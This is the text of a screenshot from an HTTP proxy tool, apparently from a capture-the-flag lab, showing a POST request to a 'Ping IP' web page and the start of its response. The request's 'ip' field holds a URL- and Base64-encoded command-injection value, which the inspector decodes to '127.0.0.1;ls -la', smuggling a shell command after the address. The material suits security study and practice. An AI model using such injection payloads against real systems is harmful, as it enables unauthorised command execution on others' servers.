 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 138.68.155.238:30556
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 ip=MTI3LjAuMC4xO2xzIC1sYQ%3d%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified:
6 ETag: W/"482-1750ce37290"
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1154
9 Date:
10 Connection: close
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
Ping IP
</title>
18 <link rel="stylesheet" href="./style.css">
19 </head>
20
INSPECTOR
?
Selection (28)
SELECTED TEXT
MTI3LjAuMC4xO2xzIC1sYQ%3d%3d
DECODED FROM: URL encoding
MTI3LjAuMC4xO2xzIC1sYQ==
DECODED FROM: Base64
127.0.0.1;ls -la
Cancel Apply changes
Request Attributes